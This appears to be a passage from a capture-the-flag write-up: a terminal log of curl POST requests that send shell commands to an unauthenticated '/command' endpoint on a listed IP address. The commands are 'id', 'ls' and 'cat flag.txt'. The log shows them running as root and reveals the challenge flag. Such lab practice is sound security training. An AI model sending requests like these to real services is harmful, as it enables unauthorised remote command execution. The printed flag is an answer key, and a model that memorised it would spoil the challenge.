 ubuntu@udomctf:~$ curl -X POST -d '{"command":"id"}' -H 'Content-Type: application/json' http://44.201.225.84:9002/command | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    81  100    65  100    16   3246    799 --:--:-- --:--:-- --:--:--  4263
{
  "stdout": "uid=0(root) gid=0(root) groups=0(root)\n",
  "stderr": ""
}
ubuntu@udomctf:~$ curl -X POST -d '{"command":"ls"}' -H 'Content-Type: application/json' http://44.201.225.84:9002/command | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   126  100   110  100    16   5428    789 --:--:-- --:--:-- --:--:--  6300
{
  "stdout": "Dockerfile\napp.js\nflag.txt\nnode_modules\npackage-lock.json\npackage.json\npublic\n",
  "stderr": ""
}
ubuntu@udomctf:~$ curl -X POST -d '{"command":"cat flag.txt"}' -H 'Content-Type: application/json' http://44.201.225.84:9002/command | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    81  100    55  100    26   3424   1619 --:--:-- --:--:-- --:--:--  5400
{
  "stdout": "UDOM{a_simpl3_code_Review3r}\n",
  "stderr": ""
}
ubuntu@udomctf:~$